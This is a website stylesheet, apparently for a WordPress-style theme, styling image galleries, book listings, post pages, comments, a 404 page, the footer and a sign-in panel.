#love{ /*background:url(../images/love-bg.jpg) center bottom no-repeat fixed;*/background-size:100%;padding:10px 0px 0px; margin-bottom:15px;}
#love ul{margin: auto -10px;height:auto;overflow:hidden}
#love ul li{position:relative;background-color:rgba(255,255,255,.25);float:left;width:298px;max-height:262px;overflow:hidden; margin:0px 11px 15px ; /*border:1px solid #e0e0e0; */}
#love ul li .thumb{position:relative;line-height:1;text-align:center;overflow:hidden;-webkit-transition:.15s all linear;transition:.15s all linear;color:#FFF;box-shadow:0 0 2px rgba(255,255,255,.15);padding-top:83.2%;}
#love ul li .thumb a{position:absolute;left:0;top:0;width:100%;height:100%}
#love ul li .thumb img{width:100%;min-height:100%;display:block}
#love ul li .gallery div{position:absolute;-webkit-transition-duration:.2s;transition-duration:.2s;opacity:0}
#love ul li .gallery .gallery-ico{top:50%;left:50%;height:40px;width:40px;margin:-20px 0 0 -20px;-webkit-transform:scale(2,2);-ms-transform:scale(2,2);transform:scale(2,2);z-index:20}
#love ul li .gallery .gallery-ico i{text-align:center;color:#fff;font-size:40px;line-height:10px}
#love ul li .gallery .gallery-mask{left:0;top:0;overflow:hidden;height:100%;width:100%;background-color:rgba(0,0,0,.8);z-index:10}
#love ul li:hover .gallery .gallery-ico{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);opacity:.99}
#love ul li:hover .gallery .gallery-mask{opacity:.8}
#love ul li .meta{position:absolute;padding:10px;width:100%;box-sizing:border-box;background-color:rgba(0,0,0,.5);color:#FFF;left:0;bottom:0;z-index:30;}
#love ul li .meta{padding:8px 10px}
#love ul li:hover .meta{}
#love ul li .title a{display:block;color:#FFF;height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:3px;font-size:14px}
#love ul li .extra{color:rgba(255,255,255,.65)}
#love ul li .extra a{color:rgba(255,255,255,.9)}
#love ul li .extra .time{float:left}
#love ul li .extra span{float:right;margin-left:8px}
#love ul li .extra i{margin-right:4px}
#love .feel-go{text-align:center}
#love .feel-go a{background:#008040;display:inline-block;font-size:14px;padding:8px 25px;border-radius:20px;color:#FFF;margin:15px auto}
#love .feel-go a i{margin-left:3px}
#love .feel-go a:hover{background-color:#ea4c89}

#church{width:1260px;max-width:1260px;margin:0 auto 30px}
.book_sort{ width:885px; height:264px; margin: 0 7px 15px 0px;overflow:hidden;  float:left;}
.book_list{ width:1260px; margin: 0 7px 15px 0px;overflow:hidden;}
.book_list ul h3{font-size:14px; font-weight:normal; color:#999; margin:15px 0; background:url(../images/dot_right.png) 0 center no-repeat; text-indent:16px;}
#church .book{ width:600px;  float:left;}
.book_single{width:180px; height:252px;margin:0px 5px 0px 3px; padding:5px; cursor:default;box-shadow:0px 0px 8px rgba(204,204,204,0.5); background-color:#fff; border:1px solid #fff; float:left; overflow:hidden; }
.book_single:hover{ border-color:#008040;}
.book_single>li{ float:left;}
.book_img{ width:180px; height:100%; overflow:hidden;}
.book_info{ width:170px; height:260px; padding:15px; background-color:#fff;}
.book_sort .title,.book_list .title{font-size:18px;color:#008040;}
.book_sort .author,.book_list .author{ font-size:12px; color:#999;}
.book_sort .description,.book_list .description{ font-size:14px; margin-top:10px;margin-bottom:20px;}
.book_sort .btn_download,.book_list .btn_download{text-decoration: underline; color:#999;font-size:12px; }
.book_sort .img_title,.book_list .img_title{width:160px; font-size:14px;color:#4ba6e5;}
.book_sort .others li,.book_list .others li{ float:none;}
.book_sort strong,.book_list strong{ font-weight:bold; color:#e54e4b;}
.btn_orange{background-color:#ff6600;  padding:10px; text-align:center; margin:10px auto; color:#fff!important; cursor:pointer; display:block;}
.btn_orange:hover{background-color:#E54E4B; text-decoration:none;}

.index_post_list{ float:left; color:#999;width:262px; height:268px; float:left; margin-left:5px; background:#fff; padding-left:15px;}
.index_post_list h2{text-indent:15px; color:#008040; font-size:16px!important;; font-weight:normal!important; margin:15px 0 5px 0;}
.index_post_list h2{text-indent:15px; color:#008040; font-size:16px!important;; font-weight:normal!important; margin:15px 0 5px 0;}
.index_post_list  > li{ height:12px; padding:6px 0;overflow:hidden;  display:inherit; }
.index_post_list  li a{ padding:0 0 0 15px!important; margin:0; background-color:transparent; font-size:14px; display:block; float:none!important;  background:url(../images/dot_right.png) 0 7px no-repeat; color:#333!important;white-space:nowrap!important; overflow:hidden; position:relative;}
.index_post_list  li a:hover{ color:#008040!important;}
.index_post_list  li div{ padding:0 0 0 15px;font-size:12px; margin:5px 0;}

.index_post_list  .first_img a{padding:0; background-image:none;}
.index_post_list  li a .img_title{ position:absolute; bottom:0; background-color:#000000; filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8; color:#fff; z-index:1; width:245px; padding:2px 5px; margin:0;  line-height:32px; text-align:center; display:none;}

.index_tool{ padding-bottom:20px;margin: 0 0px 15px 8px; background:#fff; overflow:hidden;}
.index_tool img{transition:All 0.4s ease-in-out;-webkit-transition:All 0.4s ease-in-out;-moz-transition:All 0.9s ease-in-out;-o-transition:All 0.9s ease-in-out;}
.index_tool img:hover{opacity:0.9;filter:alpha(opacity=90);text-decoration:none;transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}
.index_tool ul{ overflow:hidden}
.index_tool ul li{ float:left; padding-left:15px;}
.index_tool h2{ font-weight:normal; display:block; height:30px; line-height:30px; word-spacing:5px;letter-spacing: 1px}
.index_tool h3{ font-size:14px; font-weight:normal; padding:20px 10px 10px 10px; }
.index_tool .title{ background-color:#008040; border-bottom:1px solid #f5f5f5; padding:10px 20px; color:#fff;}

.tool_icon{ padding:23px 0 0px 5px; color:#999; }
.tool_icon h3{ padding:0px 0 15px 15px!important; margin-top:-6px; height:18px; overflow:hidden;}
.tool_icon li a{  width:50px; height:50px;  display:block;}
.tool_icons{ padding:24px 0 0px 5px; color:#999; }
.tool_icons li a{  width:50px; height:50px;  display:block;}
.tool_icons li a img{ border-radius:50%}

#banner_tool{margin-bottom:0px;padding:80px 0;text-align:center;background:#2e3846;position:relative;}
#banner_tool h1,#banner_tool h2{margin:0;padding:0;text-align:center;}
#banner_tool h1{color:#ecf2f9; font-size:60px; margin-bottom:30px;}#banner_tool h2{color:#a1b3d1; font-size-adjust:30px;}




#primary{margin:20px auto 30px auto}
.single #primary{margin-bottom:20px}
#primary .area .comment{background-color:#fff;margin:0 auto;padding:10px;margin-right:50px;margin-left:50px;}
#primary .area{background-color:#fff;margin-bottom:20px;box-shadow:0 1px 2px rgba(0,0,0,.1)}
#primary .area .single-header{border-bottom:1px solid #E5E5E5;position:relative;color:#999}
#primary .area .single-header h1{font-size:20px;color:#333;margin:2px auto 7px auto}
#primary .area .single-header .single-meta{padding:20px;height:auto;overflow:hidden}
#primary .area .single-header .single-meta .author-avatar{float:left;width:70px;height:70px;line-height:1;margin-right:15px;overflow:hidden}
#primary .area .single-header .single-meta p{margin:auto}
#primary .area .single-header .single-meta p.copyright{color:#ea4c89}
#primary .area .single-header .single-meta p.copyright span{color:#999;margin-right:0}
#primary .area .single-header .single-meta p.copyright a{color:#ea4c89}
#primary .area .single-header .single-meta p.copyright a:hover{text-decoration:underline}
#primary .area .single-header .single-meta span{margin-right:10px}
#primary .area .single-header .data-meta{position:absolute;right:0;top:0;border-left:1px solid #E5E5E5;height:70px;padding:20px;text-align:right}
#primary .area .single-header .data-meta .badge-num{font-size:40px;font-weight:100;font-family:Arial;color:#777;text-align:right;line-height:1;white-space:nowrap;margin-bottom:14px}
#primary .area .single-header .data-meta span.comments-link{margin-left:10px}
#primary .area .single-content{max-width:960px;padding:10px;margin:auto;font-size:14px;line-height:2.5em;color:#444;margin-top:2%}
#primary .area .single-content img{max-width:100%}
#primary .area .single-content p{padding:0;list-style:none;border:none}
#primary .area .single-content hr{height:1px;border-style:dotted none none;border-top-width:2px;border-top-color:#999}
#primary .area .single-content .plug-in-dow{margin:50px auto;width:100%;text-align:center}
#primary .area .single-content .plug-in-dow li{display:inline-block;float:none;margin-right:10px}
#primary .area .single-content h1,#primary .area .single-content h2,#primary .area .single-content h3,#primary .area .single-content h4,#primary .area .single-content h5,#primary .area .single-content h6{font-weight:bolder;margin:20px auto}
#primary .area .single-content code{background-color:#e1e1e1;padding:0 4px;font-size:12px;display:inline-block;margin:0 4px;color:#666;font-family:"Microsoft Yahei",Arial}
#primary .area .single-content .aligncenter{display:block;margin:auto}
#primary .area .single-content .alignleft{float:left}
#primary .area .single-content .alignright{float:right}
#primary .area .single-content .short-btn{background-color:#008040;padding:5px 40px;color:#FFF;text-decoration:none;display:inline-block;margin:auto 5px;border-radius:3px}
#primary .area .single-content .short-btn i{margin-right:5px}
#primary .area .single-content .short-btn:hover{background-color:#00b5a9}

#primary .area .single-content .plug_ys{background-color:#EF9714;padding:5px 40px;color:#FFF;text-decoration:none;display:inline-block;margin:auto 5px;border-radius:3px}
#primary .area .single-content .plug_ys i{margin-right:5px}
#primary .area .single-content .plug_ys:hover{background-color:#EB7500}

#primary .area .single-content blockquote{color:#999;padding-left:15px;border-left:1px solid #e1e1e1}
#primary .area .single-content ul{padding-left:2em}
#primary .area .single-content ul li{list-style:inside disc}
#primary .area .single-content ol{padding-left:2em}
#primary .area .single-content ol li{list-style:inside decimal}
#primary .area .single-content pre{padding:20px;margin:20px auto;background-color:#f5f5f5;border-left:3px solid #008040;font-size:12px;line-height:1.8;font-family:"Microsoft Yahei",Arial}
#primary .area .single-content table{margin:20px 0}
#primary .area .single-content table th{text-align:left}
#primary .area .single-content table td,#primary .area .single-content table th{border:1px solid #E5E5E5;padding:5px 10px}
#primary .area .single-content table tr:hover{background-color:#f9f9f9}
#primary .area .single-content .protected-post-form{text-align:center}
#primary .area .single-content .protected-post-form div{margin:5px auto}
#primary .area .single-content .protected-post-text{border:1px solid #E5E5E5;padding:5px;height:20px;width:150px;text-align:center;border-radius:5px}
#primary .area .single-content .protected-post-text:focus{border:1px solid #008040}
#primary .area .single-content .protected-post-btn{background-color:#008040;border:0 none;padding:4px 10px;color:#FFF;cursor:pointer;border-radius:5px;margin-top:20px}
#primary .area .single-content .single-heart{text-align:center;margin-top:40px;position:relative}
#primary .area .single-content .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-content .single-heart a.loved{background-color:#fff;color:#ea4c89}
#primary .area .single-content .single-heart a i{margin-right:10px}
#primary .area .single-content .single-heart a i:after{box-shadow:0 2px 0 rgba(0,0,0,.1)}
#primary .area .single-content .single-heart .loading-line{height:1px;width:100%;position:absolute;left:0;top:50%;margin-top:-1px;border-top:1px dashed silver}
#primary .area .single-content .single-heart .loading-line.move{background:url(../images/loader-move.png) left center repeat-x;-webkit-animation:loadingline linear 3s alternate infinite;animation:loadingline linear 3s alternate infinite;border-top:0 none}
@-webkit-keyframes loadingline{0%{background-position:left center}
100%{background-position:right center}
}
@keyframes loadingline{0%{background-position:left center}
100%{background-position:right center}
}
#primary .area .single-content .page-links-nav{text-align:center}
#primary .area .single-content .page-links{color:#999;display:inline-block}
#primary .area .single-content .page-links a{float:left}
#primary .area .single-content .page-links span{float:left;padding:2px 12px;margin-left:3px;display:inline-block;background-color:#008040;color:#FFF;border:1px solid #008040}
#primary .area .single-content .page-links span:hover{background-color:#008040;color:#FFF}
#primary .area .single-content .page-links a span{background-color:#fff;color:#999;border:1px solid #E5E5E5}
#primary .area .single-footer{padding:20px;height:auto;overflow:hidden}
#primary .area .single-footer .tag-share{height:auto;overflow:hidden;margin-bottom:10px}
#primary .area .single-footer .tag-links{color:#999;display:inline-block;margin-top:10px}
#primary .area .single-footer .tag-links span{margin-right:10px}
#primary .area .single-footer .tag-links span i{margin-right:3px}
#primary .area .single-footer .tag-links a{background-color:silver;display:inline-block;padding:3px 6px;margin-right:1px;color:#FFF}
#primary .area .single-footer .tag-links a:hover{background-color:#444;color:rgba(255,255,255,.85)}
#primary .area .single-footer .share{float:right}
#primary .area .single-footer .share a{-webkit-transition:none;transition:none}
#primary .area .single-footer .share .sina:hover{background-color:#FA7F3F}
#primary .area .single-footer .share .qqweibo:hover{background-color:#3FA0C7}
#primary .area .single-footer .share .weixin:hover{background-color:#03B612}
#primary .area .related-posts{height:auto;overflow:hidden;padding:20px}
#primary .area .related-posts .title{font-size:16px;margin-bottom:20px}
#primary .area .related-posts ul{margin:auto -10px;padding:0 29px 0 31px}
#primary .area .related-posts ul li{float:left;width:25%}
#primary .area .related-posts ul li .item{margin:auto 8px auto 7px;overflow:hidden;position:relative;-webkit-transform:perspective(500px);transform:perspective(500px)}
#primary .area .related-posts ul li .item .thumb{-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:relative;padding-top:64.29%}
#primary .area .related-posts ul li .item .thumb img{width:100%;display:block;position:absolute;left:0;top:0;height:100%}
#primary .area .related-posts ul li .item .post-title{position:absolute;bottom:0;left:0;width:100%;padding:10px 20px;background-color:#323232;color:#FFF;box-sizing:border-box;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
#primary .area .related-posts ul li .item:hover .post-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#primary .area .related-posts ul li .item:hover .thumb{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
#primary .area .nav-links{height:auto;overflow:hidden}
#primary .area .nav-links a{display:block;width:50%;padding:10px;font-size:14px;color:#999;box-sizing:border-box;float:left;text-align:center;background-color:#F5F5F5}
#primary .area .nav-links a i{margin:auto 10px}
#primary .area .nav-links a.pre-post{border-right:1px solid #fff}
#primary .area .nav-links a:hover{background-color:#D8D8D8;color:#666}
#primary .area #comments{padding:20px}
#primary .area #comments ol li{padding:20px;border-top:1px solid #E5E5E5;position:relative}
#primary .area #comments ol li:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#primary .area #comments ol #commetpages{text-align:center;margin:20px 0;padding-top:20px;border-top:1px dotted #ccc}
#primary .area #comments ol #commetpages a,#primary .area #comments ol #commetpages span{display:inline-block;padding:10px 15px;background:#eee;border:1px solid #eee;border-radius:3px;color:#333;box-shadow:0 1px 1px rgba(0,0,0,.1)}
#primary .area #comments ol #commetpages a:hover,#primary .area #comments ol #commetpages span.hover{background:#008040;border-color:#008040;color:#fff}
#comments .comment-list .comment-body{min-height:44px}
#comments .comment-list .comment-author{float:left;display:inline;line-height:1;height:44px;border-radius:44px;position:relative;margin-right:20px}
#conterr{display:none;padding:50px;text-align:center;font-size:16px;color:red}
#comments .comment-list .comment-author img{border-radius:44px}
#comments ::-webkit-input-placeholder{color:#bbb}
#comments input:-moz-placeholder{color:#bbb}
#respond{position:relative}
#respond #comment-status p{width:100%;height:102px;background-color:#008040}
#respond #comment-status .ajax-success{background-color:#008040}
#respond #comment-status .ajax-error{background-color:#ea4c89}
#respond #smilies{margin-left:84px;position:relative}
#respond #smilies .smilies-icon{font-size:18px;color:#999;cursor:pointer;width:36px}
#respond #smilies .smilies-box{display:none;position:absolute;left:30px;top:-3px;z-index:9}
#respond #smilies .smilies-box:after{position:absolute;content:"";width:0;height:0;border:8px solid;border-color:transparent #d8d8d8 transparent transparent;left:-16px;top:8px}
#respond #smilies .smilies-box a{background-color:#fff;padding:3px 5px;display:block;float:left;border:1px solid #e5e5e5;margin:-1px;position:relative;-webkit-transition:none;transition:none}
#respond #smilies .smilies-box a:hover{border:1px solid #008040;z-index:1}
#respond #author-info{margin:10px auto;margin-left:84px;height:auto;overflow:hidden}
#respond #author-info div{border:1px solid #CBCBCB;box-shadow:inset 0 1px 2px rgba(0,0,0,.12);position:relative;float:left;margin-right:10px;max-width:31%}
#respond #author-info input{background-color:transparent;border:0 none;float:left;color:#333;height:39px;padding:10px 10px 10px 40px;box-sizing:border-box;width:100%}
#respond #author-info label{padding:10px;position:absolute;left:0;top:0}
#respond #author-info label i{color:#999;font-size:15px}
#respond #author-info label span{color:#ea4c89;vertical-align:text-top;margin-left:3px}
#respond .comment-from-main{padding-left:20px;margin:10px auto;height:auto;overflow:hidden;position:relative}
#respond .comment-from-main:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#respond .comment-from-main .avatar{float:left;width:44px;height:44px;border-radius:44px;overflow:hidden}
#respond .comment-from-main .avatar img{width:44px;height:44px;border-radius:44px}
#respond .comment-from-main #comment-tip{position:absolute;z-index:9;height:100%;left:84px;right:138px;top:0;-webkit-transition:all .2s;transition:all .2s;line-height:100px;display:none;text-align:center;font-size:16px;color:#FFF}
#respond .comment-from-main #comment-tip p{margin:auto}
#respond .comment-form-box{border:1px solid #CBCBCB;padding:10px;height:80px;box-shadow:inset 0 1px 2px rgba(0,0,0,.12);margin-left:64px;margin-right:138px}
#respond .comment-form-box textarea{border:0 none;background-color:transparent;width:100%;height:100%;resize:none}
#respond .form-submit #submit{background-color:#008040;border:0 none;color:#FFF;width:138px;font-size:14px;height:102px;text-align:center;cursor:pointer;position:absolute;top:0;right:0}
#respond .form-submit #submit.disabled{cursor:not-allowed;background:url(../images/ajax-loader.gif) center no-repeat #2C2C2C}
#respond .form-submit #submit.disabled:hover{background-color:#2C2C2C}
#respond .form-submit #submit:hover{background-color:#00b5a9}
#comment-from-tify{float:right;color:#999;margin:5px auto}
#comment-from-tify input{margin-right:5px}
#comments .comment-list #respond{margin-left:64px;margin-top:20px}
#comments .logged-in-as{margin-left:84px}
#comments .comment-reply-title{position:absolute;left:0;top:50px;width:84px;text-align:center;z-index:999}
#comments .comments-title{padding:15px 0;font-size:16px}
#comments .comments-title strong{font-size:30px;color:#008040;font-family:Arial;font-weight:400}
#comments .comment-list .children .comment{margin:20px auto auto 64px}
#comments .comment-list .comment-main{margin-left:64px;margin-right:25px}
#comments .comment-list .comment-main a{color:#666;text-decoration:underline}
#comments .comment-list .comment-main em{font-style:normal}
#comments .comment-list .comment-main .wp-smiley{vertical-align:bottom;height:auto!important;max-height:inherit!important}
#comments .comment-list .comment-meta{margin-top:8px;margin-bottom:10px}
#comments .comment-list .comment-meta span{margin-right:5px}
#comments .comment-list .comment-meta span.date{color:#999}
#comments .comment-list .comment-meta span.author{color:#008040}
#comments .comment-list .comment-meta a{color:#008040;text-decoration:none}
#comments .comment-list .comment-meta span.admin-author{background-color:rgba(0,0,0,.4);color:#FFF;padding:2px 4px;border-radius:2px}
#comments .comment-list .reply{display:none}
#comments .comment-list li.comment:hover .reply{display:inline-block}
#comments .comment-list cite{font-style:normal}
#comments .comment-list .comment-awaiting-moderation{font-style:normal;color:#ea4c89}
#comments .comment-navigation{border-top:1px solid #eee;padding:30px 20px;margin-bottom:0}
#comments .comment-list .comment-floor{position:absolute;right:20px;top:0;font-size:19px;font-style:italic;line-height:1;margin-top:33px;font-family:"Open Sans",Arial,sans-serif;color:#c8c8c8}
#comments .comment-list li.comment:hover .comment-floor{color:#999}
#comments .navigation .page-numbers,#comments .navigation .pages{border:1px solid rgba(0,0,0,.1);box-shadow:none}
#comments .navigation .dots{border:0 none}
.page #primary{height:100%;overflow:hidden;padding-bottom:2px}
.page #primary .area{margin-bottom:0;float:left;width:100%;background-color:inherit;box-shadow:none}
.page #primary .area .single-content{padding:10px 30px}
.page #primary .area .page-wrapper{margin-left:300px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.page #primary .area .page-links-list{height:auto;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;overflow:hidden;margin:0 30px 30px 30px}
.page #primary .area .page-links-list ul li a{float:left;width:19%;margin:.5%;padding:10px;box-sizing:border-box;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#777;display:block}
.page #primary .area .page-links-list ul li img{width:16px;height:16px;vertical-align:middle;margin:-2px 5px 0 0}
.page #primary .area .page-links-list ul li a:hover{color:#008040}
.page #primary .aside{width:280px;background-color:#FFF;float:left;margin-left:-100%;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.page #primary .aside .menus ul li a{display:block;color:#666;font-size:14px;padding:15px 20px;border-bottom:1px solid #E5E5E5}
.page #primary .aside .menus ul li a:hover{background-color:#F9F9F9}
.page #primary .aside .menus li.current_page_item a{background-color:#008040}
.page #primary .aside .menus li.current_page_item:hover a{background-color:#008040}
.page #primary .aside .menus li.current_page_item a{color:#fff}
.page #primary .aside .menus ul li:last-child a{border-bottom:0 none}
.page #primary .aside .menus ul li .children{border-bottom:1px solid #F2F2F2}
.page #primary .aside .menus ul li .children a{font-size:12px;border-bottom:0 none;border-left:1px solid #F2F2F2;margin-left:20px}
.page.sitemap .item ul li{border-bottom:1px solid #F2F2F2;height:auto;overflow:hidden;padding:20px}
.page.sitemap .item .children{margin-top:10px;height:auto;overflow:hidden}
.page.sitemap .item .children li{float:left;border-bottom:0 none;padding:0;margin:0 20px 5px 0}
.page.sitemap .item .children li a{color:#777}
.page.sitemap .item .children li a:hover{text-decoration:underline}
.sub-billboard.authors{height:350px}
.sub-billboard.authors .wrapper{height:300px}
.authors{background-position:50% 0}
.author-information{color:#FFF;position:relative;max-width:860px;padding:0 20px;margin:auto}
.author-information .user-avatar{width:100px;height:100px;border-radius:100px;margin:auto;padding:4px;background-color:rgba(255,255,255,.3);margin-bottom:10px}
.author-information .user-avatar img{width:100px;height:100px;border-radius:100px}
.author-information .user-name{font-size:20px}
.author-information .user-profile{position:relative;color:rgba(255,255,255,.9)}
.author-information .user-profile ul li{margin:5px auto}
.author-information .user-profile .user-description{max-height:72px;overflow:hidden}
.author-information .user-profile .user-meta{margin-top:10px}
.author-information .user-profile .user-meta a{color:#FFF}
.author-information .user-profile .user-meta span{margin:0 8px}
.author-information .user-profile .user-meta span i{margin-right:5px;font-size:14px;display:inline-block;vertical-align:middle;margin-top:-4px}
.writer{background-color:#f1f1f1;position:relative}
.writer #primary{margin:0 auto;padding:30px 0}
.writer .comment ul li{width:50%}
.writer .comment ul li .list{padding:10px;background-color:#FFF;margin:10px}
#error-404{padding:200px 0 200px 0;position:relative;width:100%;overflow:hidden;text-align:center;background:#f76d7b;color:#FFF;margin-top:-50px}
#error-404 .no-find{margin:35px auto;max-width:90%;position:relative}
#error-404 .num{width:400px;height:150px;background:url(../images/404.png) no-repeat;background-size:100% 100%;margin:auto}
#error-404 .rocket{position:absolute;left:50%;top:10px;width:130px;height:130px;margin-left:-65px;background:url(../other/rocket.svg) no-repeat;background-size:100% 100%;z-index:1;-webkit-animation:rocket .8s linear infinite alternate;animation:rocket .8s linear infinite alternate;-webkit-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}
@-webkit-keyframes rocket{0%{-webkit-transform:translate(0,0)}
100%{-webkit-transform:translate(10px,-10px)}
}
@keyframes rocket{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}
100%{-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}
}
#error-404 .cloud{position:absolute;bottom:100px;background:url(../images/cloud.png) no-repeat;background-size:100% 100%;width:120px;height:76px;margin-left:-60px;-webkit-animation:cloud 40s linear infinite alternate;animation:cloud 40s linear infinite alternate}
@-webkit-keyframes cloud{0%{left:25%}
50%{left:75%}
100%{left:25%}
}
@keyframes cloud{0%{left:25%}
50%{left:75%}
100%{left:25%}
}
#error-404 h1{font-size:20px;color:rgba(255,255,255,.8);margin-bottom:10px}
#status{padding:130px 0 200px;position:relative;width:100%;overflow:hidden;text-align:center;background:#00a398;margin-top:-50px}
#status #primary{margin:50px 0 0 0}
#status .status-wrapper{background-color:#fff;font-size:14px;color:#777;display:inline-block;margin:auto;padding:30px 20px;border-radius:5px;box-shadow:2px 2px 0 rgba(0,0,0,.15);width:40%}
#status .status-wrapper .message{margin:20px auto;font-size:20px}
#status .status-wrapper .redirect{font-size:#999;margin:20px auto}
#footer{background-color:#fff;color:#999;position:relative}
#footer .inner{height:auto;overflow:hidden;color:#616161);padding-top:30px}
#footer .inner .group{float:left;width:10%;box-sizing:border-box;padding:0 30px 20px 0;font-size:12px}

#footer .inner .link{float:left;width:10%;box-sizing:border-box;padding:0 30px 20px 0;font-size:12px}

#footer .inner #describe{width:40%;padding-right:70px; font-size:13px; line-height:25px;}
#footer .inner #describe .describe-text{letter-spacing:1px;line-height:20px; line-height:25px;}
#footer .inner #social{width:30%}
#footer .inner .group h3{font-size:15px;margin-bottom:12px;color:#616161}
#footer .inner .group a{color:#6f6f6f; position: relative; left: 0;-webkit-transition:all .4s ease-out; -mozilla-transition:all .4s ease-out; -ms-transition:all .4s ease-out; -o-transition:all .4s ease-out; transition:all .4s ease-out; font-size:13px; line-height:25px;}
#footer .inner .group a:hover{color:#6f6f6f; position: relative; left: -5px;}
#footer .inner .group ul li{margin-bottom:5px;display:block}
#footer .inner .group .social-icon{margin-top:20px}
#footer .inner .group .social-icon a{position:relative;margin-right:5px;display:inline-block;text-align:center;width:30px;height:30px;border-radius:5px;line-height:30px;display:inline-block;font-size:14px; color:#fff;}
#footer .inner .group .social-icon a:nth-child(9n+1){background-color:#79ac21}
#footer .inner .group .social-icon a:nth-child(9n+2){background-color:#ff664e}
#footer .inner .group .social-icon a:nth-child(9n+3){background-color:#e05fef}
#footer .inner .group .social-icon a:nth-child(9n+4){background-color:#00c3f4}
#footer .inner .group .social-icon a:nth-child(9n+5){background-color:#f39c12}
#footer .inner .group .social-icon a:nth-child(9n+6){background-color:#3498db}
#footer .inner .group .social-icon a:nth-child(9n+7){background-color:#f84f6c}
#footer .inner .group .social-icon a:nth-child(9n+8){background-color:#7972ff}
#footer .inner .group .social-icon a:nth-child(9n+9){background-color:#d35400}
#footer .inner .group .social-icon a:hover{color:#FFF}
#footer .inner .group .social-icon a:nth-child(9n+1):hover{background-color:#79ac21}
#footer .inner .group .social-icon a:nth-child(9n+2):hover{background-color:#ff664e}
#footer .inner .group .social-icon a:nth-child(9n+3):hover{background-color:#e05fef}
#footer .inner .group .social-icon a:nth-child(9n+4):hover{background-color:#00c3f4}
#footer .inner .group .social-icon a:nth-child(9n+5):hover{background-color:#f39c12}
#footer .inner .group .social-icon a:nth-child(9n+6):hover{background-color:#3498db}
#footer .inner .group .social-icon a:nth-child(9n+7):hover{background-color:#f84f6c}
#footer .inner .group .social-icon a:nth-child(9n+8):hover{background-color:#7972ff}
#footer .inner .group .social-icon a:nth-child(9n+9):hover{background-color:#d35400}
#footer .inner .group .social-icon a:hover{opacity:.8}
#footer .inner .group .social-email{margin-top:10px}
#footer .inner .group .social-email .email{width:155px;height:16px;border:1px solid #323232;border-radius:2px;background-color:#1c1c1c;margin:0 3px 0 0;padding:5px;color:rgba(255,255,255,.9)}
#footer .inner .group .social-email .email:focus{background-color:#111;border:1px solid #484848}
#footer .inner .group .social-email .submit{color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.1);background-color:#00a398;box-shadow:none;height:28px;border-radius:2px;padding:0 10px;cursor:pointer}
#footer .inner .group .social-email .submit:hover{color:#FFF;box-shadow:0 2px 0 rgba(0,0,0,.25)}
#footer .inner .weixin-box{position:fixed;left:50%;margin-left:-180px;top:50%;margin-top:-240px;z-index:9999;box-shadow:0 5px 5px rgba(0,0,0,.2);margin-bottom:20px;display:none;background-color:#FFF;border-radius:5px;color:#666}
#footer .inner .weixin-box img{width:100%}
#footer .inner .weixin-content{padding:5px 30px 30px 30px;width:344px}
#footer .inner .weixin-box .weixin-tip{margin-top:10px;display:block;text-align:center;margin-bottom:5px}
#footer .inner .weixin-header{border-bottom:1px solid #eee;padding:10px 15px;font-size:16px;color:#333}
#footer .inner .weixin-close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.4;cursor:pointer;font-family:arial,"Hiragino Sans GB","Microsoft Yahei",sans-serif}
#footer .inner .weixin-close:hover{opacity:.6;color:#000}
.foot_copy{ width:100%; background:#222;text-align: left;}
#footer .site-info{font-size: 12px;text-align:center;width:100%;max-width:100%;margin:0 auto}
#footer .site-info .copyright{text-transform:uppercase;border-top:1px solid rgba(255,255,255,.065);padding:15px 0}
#footer .site-info .copyright a{color:#999;}
#footer .site-info .copyright a:hover{color:#008040;text-decoration:none}
.fadeIn #sign{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#sign{position:fixed;z-index:9999;top:80px;left:50%;width:400px;margin-left:-200px;opacity:0;-webkit-transform:translate3d(0,-500px,0);transform:translate3d(0,-500px,0);min-height:200px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-perspective:800px;-ms-perspective:800px;perspective:800px}
.sign .registerPart .other-sign{display:none}
.register .registerPart .other-sign{display:block}
#sign .part{position:absolute;width:100%;left:0;top:0;background-color:#FFF;padding:50px;box-sizing:border-box;-webkit-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .9s ease-in-out;transition:all .9s ease-in-out;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;display:none}
#sign.sign .loginPart{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);z-index:1;display:block}
#sign.sign .registerPart{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);z-index:0;display:block}
#sign.register .part.loginPart{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);z-index:0;display:block}
#sign.register .part.registerPart{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);z-index:1;display:block}
#sign form h3{font-size:18px;margin-bottom:20px}
#sign form h3 p{font-size:12px;color:#999;margin:0 0 0 10px;display:inline-block}
#sign form h3 p i{color:#008040;font-style:normal;}
#sign form .status .error{color:#ea4c89}
#sign form .status .success{color:#008040}
